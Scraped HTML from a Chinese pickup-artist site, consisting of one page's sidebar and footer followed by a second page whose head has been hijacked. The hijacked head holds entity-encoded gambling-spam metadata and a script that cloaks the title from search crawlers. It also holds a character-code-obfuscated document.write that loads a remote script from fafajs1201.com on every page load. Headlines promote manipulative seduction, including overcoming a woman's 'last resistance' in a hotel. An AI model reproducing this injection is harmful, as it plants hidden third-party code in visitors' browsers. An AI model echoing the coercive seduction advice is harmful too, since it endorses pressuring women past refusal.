      <div class="pagelist"><a title="Total record">&nbsp;<b>758</b> </a>&nbsp;&nbsp;&nbsp;<b>1</b>&nbsp;<a href="index_2.html" tppabs="http://www.whxunlei.com/index_2.html">2</a>&nbsp;<a href="index_3.html" tppabs="http://www.whxunlei.com/index_3.html">3</a>&nbsp;<a href="index_4.html" tppabs="http://www.whxunlei.com/index_4.html">4</a>&nbsp;<a href="index_5.html" tppabs="http://www.whxunlei.com/index_5.html">5</a>&nbsp;<a href="index_6.html" tppabs="http://www.whxunlei.com/index_6.html">6</a>&nbsp;<a href="index_7.html" tppabs="http://www.whxunlei.com/index_7.html">7</a>&nbsp;<a href="index_8.html" tppabs="http://www.whxunlei.com/index_8.html">8</a>&nbsp;<a href="index_9.html" tppabs="http://www.whxunlei.com/index_9.html">9</a>&nbsp;<a href="index_10.html" tppabs="http://www.whxunlei.com/index_10.html">10</a>&nbsp;<a href="index_2.html" tppabs="http://www.whxunlei.com/index_2.html">下一页</a>&nbsp;<a href="index_48.html" tppabs="http://www.whxunlei.com/index_48.html">尾页</a></div>
    </div>
    <!--bloglist end--> 
  </div>
  <div class="rbox">
    <div class="card">
      <h2>泡学网</h2>
      <p>宗旨：帮助三亿中国人解决情感问题 </p>
      <p>进入泡学网社群交流（扫一扫二维码）</p>     
      <ul > 
         <img src="js/wx.jpg" tppabs="http://www.whxunlei.com/js/wx.jpg" width="120" style="margin:10px auto">      </ul>
    </div>
    <div class="whitebg notice">
      <h2 class="htitle">最近更新</h2>
      <ul>
<li><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" title="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华" target="_blank">原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</a></li><li><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" title="泡学恋爱心法：改变自己先改变环境" target="_blank">泡学恋爱心法：改变自己先改变环境</a></li><li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li><li><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例" target="_blank">泡学网：经典一次性压迫表白案例</a></li>      </ul>
    </div>
    <div class="whitebg paihang">
      <h2 class="htitle">点击排行</h2>
            <section class="topnews imgscale"><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></section>
      <ul>
        <li><i></i><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" title="女生拒绝了但还搭理我是什么原因？" target="_blank">女生拒绝了但还搭理我是什么原因？</a></li>
        <li><i></i><a href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html" title="渣男修炼手册：如何成为一名合格的渣男？" target="_blank">渣男修炼手册：如何成为一名合格的渣男？</a></li>
        <li><i></i><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li>
        <li><i></i><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例" target="_blank">泡学网：经典一次性压迫表白案例</a></li>
        <li><i></i><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" title="学习把妹全流程的需要经历哪五个层次？" target="_blank">学习把妹全流程的需要经历哪五个层次？</a></li>
        <li><i></i><a href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html" title="让妹子倒追你的三大关键因素" target="_blank">让妹子倒追你的三大关键因素</a></li>
        <li><i></i><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" title="泡学恋爱心法：改变自己先改变环境" target="_blank">泡学恋爱心法：改变自己先改变环境</a></li>
      </ul>
    </div>
    <div class="whitebg tuijian">
      <h2 class="htitle">站长推荐</h2>
          <section class="topnews imgscale"><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></section>
      <ul>

        <li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank"><i><img src="d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg"></i>
          <p>泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</p>
          </a></li>



        <li><a href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html" title="渣男修炼手册：如何成为一名合格的渣男？" target="_blank"><i><img src="d/file/p/2019/12-26/2f70cad0697a0ddbf0e1ded73c97c2fc.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-26/2f70cad0697a0ddbf0e1ded73c97c2fc.jpg"></i>
          <p>渣男修炼手册：如何成为一名合格的渣男？</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html" title="让妹子倒追你的三大关键因素" target="_blank"><i><img src="d/file/p/2019/12-21/cbe7f6575f026eeaf51f5ac1353da9c6.png" tppabs="http://www.whxunlei.com/d/file/p/2019/12-21/cbe7f6575f026eeaf51f5ac1353da9c6.png"></i>
          <p>让妹子倒追你的三大关键因素</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/4860.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4860.html" title="孙红雷：如何让两个女人同时表白？" target="_blank"><i><img src="d/file/p/2020/03-07/495184bd0743905c49dcb0542e570a74.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-07/495184bd0743905c49dcb0542e570a74.jpg"></i>
          <p>孙红雷：如何让两个女人同时表白？</p>
          </a></li>



        <li><a href="liaomeipua/3.html" tppabs="http://www.whxunlei.com/liaomeipua/3.html" title="泡学网教你微信怎么跟妹子聊天" target="_blank"><i><img src="d/file/p/2019/12-15/67a8e4e6817a6948666a9161c9d570b4.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/67a8e4e6817a6948666a9161c9d570b4.jpg"></i>
          <p>泡学网教你微信怎么跟妹子聊天</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/69.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/69.html" title="一招教你放大男人的影响力！" target="_blank"><i><img src="d/file/p/2020/01-09/705f2f95ffad6a6cec65b1812369c1b2.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-09/705f2f95ffad6a6cec65b1812369c1b2.jpg"></i>
          <p>一招教你放大男人的影响力！</p>
          </a></li>



        <li><a href="lovepua/wanhuipua/64.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/64.html" title="挽回：在一段恋爱关系中认识自己" target="_blank"><i><img src="d/file/p/2020/01-04/3fd1ec88fe79624fd51bcccceacdb6e5.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-04/3fd1ec88fe79624fd51bcccceacdb6e5.jpg"></i>
          <p>挽回：在一段恋爱关系中认识自己</p>
          </a></li>


      </ul>
    </div>
    <div class="ad whitebg imgscale">
      <ul>
        <a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/e/public/ClickAd?adid=1" target=_blank><img src="d/file/p/2019/12-15/e7db035ed60965e08acc4ee2bceaf34e.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/e7db035ed60965e08acc4ee2bceaf34e.jpg"></a>      </ul>
    </div>
 
   <div class="whitebg wenzi">
      <h2 class="htitle">猜你喜欢</h2>
      <ul>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li>
                        <li><a target="_blank"  href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html">女生拒绝了但还搭理我是什么原因？</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html">泡学恋爱心法：改变自己先改变环境</a></li>
                        <li><a target="_blank"  href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html">学习把妹全流程的需要经历哪五个层次？</a></li>
                        <li><a target="_blank"  href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html">泡学网：经典一次性压迫表白案例</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html">让妹子倒追你的三大关键因素</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html">原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</a></li>
                        <li><a target="_blank"  href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html">渣男修炼手册：如何成为一名合格的渣男？</a></li>
                        <li><a target="_blank"  href="liaomeipua/4441.html" tppabs="http://www.whxunlei.com/liaomeipua/4441.html">追女生不能聊的3个话题，每个都容易惹她生气</a></li>
                        <li><a target="_blank"  href="liaotianpua/2171.html" tppabs="http://www.whxunlei.com/liaotianpua/2171.html">网恋聊天话题大全 让妹子喜欢上和你聊天</a></li>
                   </ul>
    </div>
    <div class="ad whitebg imgscale">
      <ul>
        <a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" target=_blank><img src="js/1234.png" tppabs="http://www.whxunlei.com/js/1234.png"></a>      </ul>
    </div>

    <div class="links whitebg">

  </div>
</article>
<footer>
  <div class="box">
    <div class="wxbox">
      <ul>

        <li><img src="js/wx.jpg" tppabs="http://www.whxunlei.com/js/wx.jpg"><span>进入社群交流</span></li>
      </ul>
    </div>
    <div class="endnav"><script src="js/qrcode.js" tppabs="http://www.whxunlei.com/js/qrcode.js"></script> 
      <p><b>泡学网奕声情感站点声明：</b></p>
      <p>1、本站所有内容，均为奕声情感泡学网所有，个人或者企业，未经许可不得用于任何商业目的。</p>
      <p>2、所有内容禁止转载、摘编、复制或建立镜像，如有违反，追究法律责任。</p>
      <p>Copyright © <a href="index.htm" tppabs="http://www.chenpua.com/" target="_blank">http://www.chenpua.com/</a> All Rights Reserved. <a href="sitemap.xml.htm" tppabs="http://www.whxunlei.com/sitemap.xml" target="_blank">网站地图</a> <a href="timepua/index.htm" tppabs="http://www.whxunlei.com/timepua/" target="_blank">往期文章</a></p>
    </div>
  </div>
  <a href="#"><div class="top"></div></a> </footer>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.whxunlei.com/nvyou/js/qrcode.js
body_size: 15061
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#24320;&#20113;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="PUA泡学网—女PUA套路、撩妹实战、恋爱教学、聊天技术、情感社群"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="baidu-site-verification" content="zZqEH6kmgW" />
<meta name="keywords" content="PUA，泡学网，女PUA套路，撩妹实战，恋爱教学，聊天技术，情感社群，PUA泡学网" />
<meta name="description" content="泡学网作为大型情感社群网站,多年来专注解决恋爱教学问题,抵制不良PUA.提供情感咨询服务、情感社群解决方案和正能量的恋爱教学.解决你恋爱中撩妹实战问题,帮你实现情感自由." />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="skin/jxhx/css/base.css" tppabs="http://www.whxunlei.com/skin/jxhx/css/base.css" rel="stylesheet">
<link href="skin/jxhx/css/m.css" tppabs="http://www.whxunlei.com/skin/jxhx/css/m.css" rel="stylesheet">
<script src="skin/jxhx/js/jquery-1.8.3.min.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/jquery-1.8.3.min.js" ></script>
<script src="skin/jxhx/js/comm.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/comm.js"></script>
<!--[if lt IE 9]>
<script src="skin/jxhx/js/modernizr.js" tppabs="http://www.whxunlei.com/skin/jxhx/js/modernizr.js"></script>
<![endif]-->
</head>
<body>
<!--top begin-->
<header id="header">
  <div class="navbox">
    <h2 id="mnavh"><span class="navicon"></span></h2>
    <div class="logo"><a href="index.htm" tppabs="http://www.whxunlei.com/">泡学网 | <font class="font16">奕声情感-帮你实现情感自由</font></a></div>
 <nav>
<ul id="starlist">
     <li><a href="index.htm" tppabs="http://www.whxunlei.com/" title="首页">网站首页</a></li> 
    <li class="menu"><a href="book/index.htm" tppabs="http://www.whxunlei.com/book/" >泡学书籍</a>
  <ul class="sub">
   
      <li><a href="book/mnff/index.htm" tppabs="http://www.whxunlei.com/book/mnff/">《谜男方法》</a></li><li><a href="book/zsr/index.htm" tppabs="http://www.whxunlei.com/book/zsr/">《杂耍人方法》</a></li><li><a href="book/yhbzs/index.htm" tppabs="http://www.whxunlei.com/book/yhbzs/">《约会倍增术》</a></li><li><a href="book/pnbs/index.htm" tppabs="http://www.whxunlei.com/book/pnbs/">《泡妞必杀技》</a></li><li><a href="book/pnzs/index.htm" tppabs="http://www.whxunlei.com/book/pnzs/">《泡妞实战速查手册》</a></li><li><a href="book/yhmn/index.htm" tppabs="http://www.whxunlei.com/book/yhmn/">《三十三条雄性领袖法诱惑美女法则》</a></li><li><a href="book/lds/index.htm" tppabs="http://www.whxunlei.com/book/lds/">《冷读术》</a></li><li><a href="book/xssj/index.htm" tppabs="http://www.whxunlei.com/book/xssj/">《现实世界的诱惑术》</a></li><li><a href="book/yhdys/index.htm" tppabs="http://www.whxunlei.com/book/yhdys/">《诱惑的艺术》</a></li><li><a href="book/xylyl/index.htm" tppabs="http://www.whxunlei.com/book/xylyl/">《吸引力原理》</a></li><li><a href="book/dssj/index.htm" tppabs="http://www.whxunlei.com/book/dssj/">《搭讪圣经》</a></li><li><a href="book/mnff1/index.htm" tppabs="http://www.whxunlei.com/book/mnff1/">《撩汉攻略108式》</a></li><li><a href="book/pxdrxj/index.htm" tppabs="http://www.whxunlei.com/book/pxdrxj/">《泡学达人圣经》</a></li>    </ul><span></span></li>
    <li><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/">撩妹实战</a></li>    <li class="menu"><a href="lovepua/index.htm" tppabs="http://www.whxunlei.com/lovepua/" >恋爱教学</a>
  <ul class="sub">
   
      <li><a href="lovepua/sijiaopua/index.htm" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/">私教核心教学</a></li><li><a href="lovepua/zhanvpua/index.htm" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/">渣女系列</a></li><li><a href="lovepua/zhananpua/index.htm" tppabs="http://www.whxunlei.com/lovepua/zhananpua/">渣男系列</a></li><li><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/">挽回系列</a></li>    </ul><span></span></li>
    <li><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/">聊天技术</a></li>  <li><a href="gbook.html" tppabs="http://www.whxunlei.com/gbook.html">情感社群</a></li>    </ul>
</nav>
    <div class="searchico"></div>
  </div>
</header>
<div class="searchbox">
  <div class="search">
    <form action="http://www.whxunlei.com/e/search/index.php" method="post" name="searchform" id="searchform">
      <input name="keyboard" id="keyboard" class="input_text" value="请输入关键字词" style="color: rgb(153, 153, 153);" onFocus="if(value=='请输入关键字词'){this.style.color='#000';value=''}" onBlur="if(value==''){this.style.color='#999';value='请输入关键字词'}" type="text">
      <input name="show" value="title" type="hidden">
      <input name="tempid" value="1" type="hidden">
      <input name="tbname" value="news" type="hidden">
      <input name="Submit" class="input_submit" value="搜索" type="submit">
    </form>
  </div>
  <div class="searchclose"></div>
</div>
<!--top end-->

<article> 
  <!--lbox begin-->
  <div class="lbox"> 
    <!--banbox begin-->
    <div class="banbox">
      <div class="banner">
        <div id="banner" class="fader">
 
 <li class="slide" ><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" target="_blank"><img src="d/file/p/2020/02-05/ed1633002bc1fbff1a797a20b95c6e10.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/ed1633002bc1fbff1a797a20b95c6e10.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" target="_blank"><img src="js/124.png" tppabs="http://www.whxunlei.com/js/124.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" target="_blank"><img src="d/file/p/2020/02-05/7866dd46a6a6dc06c89ce0077fb2e96e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/7866dd46a6a6dc06c89ce0077fb2e96e.png"></a></li> 
 
 <li class="slide" ><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" target="_blank"><img src="d/file/p/2020/02-05/1e3979763d4929f9e9848ad085779003.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/1e3979763d4929f9e9848ad085779003.png"></a></li> 
          <div class="fader_controls">
            <div class="page prev" data-target="prev"></div>
            <div class="page next" data-target="next"></div>
            <ul class="pager_list">
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--banbox end--> 
    <!--headline begin-->
    <div class="headline">
      <ul>
        <li><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" title="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" alt="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></li>
        <li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗"><img src="d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" alt="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗"><span>泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</span></a></li>
     </ul>
    </div>
    <!--headline end-->
    <div class="clearblank"></div>

    <div class="tab_box whitebg">

      <div class="tab_buttons">
        <ul>
<li class="newscurrent">私教核心教学</li>

                 <li>渣女系列</li>
                 <li>撩妹实战</li>
                 <li>渣男系列</li>
                 <li>聊天技术</li>
         
        </ul>
      </div>
      <div class="newstab">

        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html"><img src="d/file/p/2020/05-13/234cdc7ac3317afb263e36d8e1bb5916.png" tppabs="http://www.whxunlei.com/d/file/p/2020/05-13/234cdc7ac3317afb263e36d8e1bb5916.png"><span>【免费】高情商脱单群招募令1.0</span></a></li>
              <li><a href="lovepua/sijiaopua/4884.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4884.html"><img src="d/file/p/2020/05-13/eae0fe0924f5f8977ec77c8cb2d0286e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/05-13/eae0fe0924f5f8977ec77c8cb2d0286e.png"><span>男生在相亲时的注意事项有哪些？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" title="【免费】高情商脱单群招募令1.0">【免费】高情商脱单群招募令1.0</a><p>【免费】高情商脱单群招募令1.0</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4884.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4884.html" title="男生在相亲时的注意事项有哪些？">男生在相亲时的注意事项有哪些？</a><p>随着年龄的增长，很多兄弟都选择了去相亲，一旦你们开始见面，你的一举一动都在妹子的眼里，并且不断的被打分比较，女人们有自己的一套筛选系统。你哪个地方做的有一点点食物不到位，比如说你讲话讲错了，或者说你想要夸赞她，妹子反而误解你在侮辱她，这些不适当的言行，很有可能在女生那里变成不及格。</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4883.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4883.html" title="深夜两点还在撩妹，堪比时间管理大师罗志祥_泡学网">深夜两点还在撩妹，堪比时间管理大师罗志祥_泡学网...</a><p>其中很多的注意事项包括技术点，我们后期会通过视频课程的形式展示出来，因为是4月28号晚上的案例，就昨晚的案例，现在还是热乎的，赶紧让那个兄弟们尝个鲜，ok！上图~</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4882.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4882.html" title="摆脱田园女权，刻不容缓_泡学网">摆脱田园女权，刻不容缓_泡学网</a><p>后话：珍惜所有的不期而遇，看淡所有的不辞而别，珍惜爱你的人，敢于追求你爱的人，做优秀的高情商男人！</p></li>
      <li><i></i><a href="lovepua/sijiaopua/4881.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4881.html" title="如何在一段感情中自我保护？_泡学网">如何在一段感情中自我保护？_泡学网</a><p>我比较慢热，因为把控不住自己的付出，掌握不好与人交往的平衡度 ；患得患失，总是觉得自己被爱是天赐的荣幸，总怕某一刻自己就被抛弃了。</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="lovepua/zhanvpua/2307.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2307.html"><img src="d/file/p/2020/01-23/7e12e18f7625812b5f8f1213f8fc025a.jpeg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-23/7e12e18f7625812b5f8f1213f8fc025a.jpeg"><span>泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地</span></a></li>
              <li><a href="lovepua/zhanvpua/4846.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/4846.html"><img src="d/file/p/2020/02-15/4d10f274618caaf156abdc05d78571d6.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/02-15/4d10f274618caaf156abdc05d78571d6.jpg"><span>泡学网鉴定指南：为什么渣女更受欢迎？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="lovepua/zhanvpua/2307.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2307.html" title="泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地">泡学网：怎么让男人对你死心塌地，做好这件事让他对你死心塌地...</a><p>导师寄语
挽回一个人，绝不是你对他好就行。他执意跟你分手，一定是相处中日积月累的矛盾让他对这段感情失望，而不是你对他不够好，想要挽回他就得搞清楚你们之间的问题，找到症结才</p></li>
      <li><i></i><a href="lovepua/zhanvpua/4846.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/4846.html" title="泡学网鉴定指南：为什么渣女更受欢迎？">泡学网鉴定指南：为什么渣女更受欢迎？</a><p>对于很多年轻人来说，因为对爱情的憧憬，而十分容易坠入爱河，无法自拔。
 
他们认为爱能够超越一切，义无反顾的对一个人好，就一定能够感动到对方。
 
然而事实的结果却是，你付出了对方却不一定被感动了。</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2308.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2308.html" title="泡学网：撩汉撩到他来撩你！轻松俘获男神的心">泡学网：撩汉撩到他来撩你！轻松俘获男神的心...</a><p>一直以来，我坚持的一个看法就是，男神不是追到的，而是靠你的魅力吸引过来的。两个人认识然后相处自然而愉快，时间久了，那种感觉就会明朗。表白也不是孤注一掷，是水到渠成。</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2309.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2309.html" title="男生暗示不想和你聊天，男生聊天聊着就不回">男生暗示不想和你聊天，男生聊天聊着就不回</a><p>你发一大段的时候 

期待对方也回复给你一大段

但是得到的只有几个字的回复

不被重视的滋味，是真不好受
</p></li>
      <li><i></i><a href="lovepua/zhanvpua/2310.html" tppabs="http://www.whxunlei.com/lovepua/zhanvpua/2310.html" title="3步搞定出轨老公，再冷淡的婚姻也能重回热恋">3步搞定出轨老公，再冷淡的婚姻也能重回热恋...</a><p>问：老公出轨后对婚姻没信心，我该怎么办？ 老师你好，老公在去年9月份出轨了，年初的时候被我发现的，他没表态我也没说什么。 那个时候我还全职在家里带孩子，我开始对他冷淡，也不怎么管</p></li>
    
          </ul>
        </div>

       
        <div class="newsitem">
          <div class="newspic">
            <ul>
              <li><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html"><img src="d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg"><span>泡学网：直男第一次约会如何给对方留下好感？</span></a></li>
              <li><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg"><span>因为11万彩礼钱竟然和我分手！现在的女生太拜金？</span></a></li>
 
            </ul>
          </div>
          <ul class="newslist">
  <li><i></i><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" title="泡学网：直男第一次约会如何给对方留下好感？">泡学网：直男第一次约会如何给对方留下好感？...</a><p>经常看到网上有些例子，男生说要不要抽空见一面什么之类的。
其实对于热恋的情侣来说没毛病，但对于认识不久初次见面而言，这十分不利。
</p></li>
      <li><i></i><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" title="因为11万彩礼钱竟然和我分手！现在的女生太拜金？">因为11万彩礼钱竟然和我分手！现在的女生太拜金？...</a><p>生活当中根本没有女性资源，是通过家里或者朋友或者社交软件介绍认识的一些相亲女孩。
由于工作太忙，生活太乱，导致自己情商很低，不懂女人，不知道女人的需求不会谈恋爱...只能用这样的方法。</p></li>
